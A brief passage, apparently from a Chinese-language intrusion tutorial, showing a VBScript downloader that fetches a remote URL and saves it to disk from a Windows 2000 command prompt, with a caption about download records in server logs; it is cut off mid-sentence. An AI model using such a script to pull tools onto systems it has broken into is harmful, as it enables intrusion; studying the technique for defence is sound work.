 On Error Resume Next
Dim iRemote,iLocal
iLocal  = LCase(WScript.Arguments(1))
iRemote = LCase(WScript.Arguments(0))
Set xPost = CreateObject("Microsoft.XMLHTTP")
xPost.Open "GET",iRemote,0
xPost.Send()
Set sGet = CreateObject("ADODB.Stream")
sGet.Mode = 3
sGet.Type = 1
sGet.Open()
sGet.Write(xPost.responseBody)
sGet.SaveToFile iLocal,2
C:\WINNT\system32>
图 7
接着就可以用该脚本下载文件了。从
服务器的日志里能够看到下载的记录，如